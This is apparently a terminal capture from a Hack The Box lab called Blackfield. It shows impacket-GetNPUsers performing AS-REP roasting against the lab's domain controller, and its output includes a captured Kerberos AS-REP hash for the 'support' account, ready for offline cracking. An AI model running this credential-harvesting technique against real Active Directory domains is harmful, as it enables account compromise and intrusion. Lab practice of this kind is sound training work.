 ┌──(root㉿kali)-[/mnt/hgfs/WorkSpace/HTB-Machines/Blackfield]
└─# impacket-GetNPUsers BLACKFIELD.local/ -usersfile user.list -dc-ip $IP -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User PC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SRV-EXCHANGE$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SRV-FILE$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SRV-INTRANET$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SRV-WEB$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User lydericlefebvre doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:32c76d8a6defe5ae7cb89f194fedb968$86f216853d37b81e4c8c75ef62be2a16f407b0c6827e4f0887388cfd3f0e41778e5f6b8327065af7237c8542b427f93923c484959f8759ffbc788014683bda0a759279a820
b7c7e8c87100b16da719e6b1c90562c86f590f0d1278016761984452dfbedb9ffd861911d1ffa571ab53bfd187706a56a03ac4364ec5661fa1da924cf3db627062ee1e5620e38409cbd7037aa6eb98ba1fbfa3eaee4e67cab7ef70d866698cf50c4fec8dee4760151e
91a5f9725893acbecb73012bd9f995b7db1d0732a547eff0362c84e8d1ef4f69ad0df45a8a01da5081d13b6b93b8c65ab02f98e60080d084cc6050d38329fa22884b6732632a
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(root㉿kali)-[/mnt/hgfs/WorkSpace/HTB-Machines/Blackfield]